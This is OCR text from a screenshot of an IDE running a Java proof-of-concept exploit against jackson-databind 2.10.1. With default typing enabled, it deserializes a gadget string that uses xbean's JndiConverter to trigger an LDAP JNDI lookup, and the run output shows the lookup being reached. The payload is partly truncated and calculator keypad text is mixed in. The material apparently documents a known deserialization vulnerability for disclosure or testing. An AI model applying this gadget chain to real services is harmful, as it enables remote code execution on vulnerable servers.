 jackson-databind [~/jackson-databind] - .../src/Poc.java [jackson-databind]
Poc
jackson-databind
1: Project
Project
jackson-databind ~/jackson-databind
.idea
out
src
Poc
jackson-databind.iml
External Libraries
jackson-annotations-2.10.1.jar library roo
jackson-core-2.10.1.jar library root
jackson-databind-2.10.1.jar library root
xbean-reflect-4.15.jar library root
< jdk1.8.0_20 > /Library/Java/JavaVirtualM
Scratches and Consoles
Poc.java
1 import com.fasterxml.jackson.databind.ObjectMapper;
2 import java.io.IOException;
3
4 public class Poc {
5 public static void main(String args[]) {
6 ObjectMapper mapper = new ObjectMapper();
7
8 mapper.enableDefaultTyping();
9
10 String json = "[\"org.apache.xbean.propertyedi \"ldap://localhost:1389/ExportObject\
11
12 try {
13 mapper.readValue(json, Object.class);
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17
18 }
19 }
20
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Ant Build
Database
m Maven
7: Structure
2: Favorites
Run: Poc
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.xbean.propertyeditor.JndiConverter.toObjectImpl(JndiConverter.java:35)
at org.apache.xbean.propertyeditor.AbstractConverter.toObject(AbstractConverter.java:86)
at org.apache.xbean.propertyeditor.AbstractConverter.setAsText(AbstractConverter.java:59) <4 internal calls>
at com.fasterxml.jackson.databind.deser.impl.MethodProperty.deserializeAndSet(MethodProperty.java:141)
... 10 more
Process finished with exit code 0
4: Run 6: TODO Terminal Event Log
All files are up-to-date (moments ago) LF UTF-8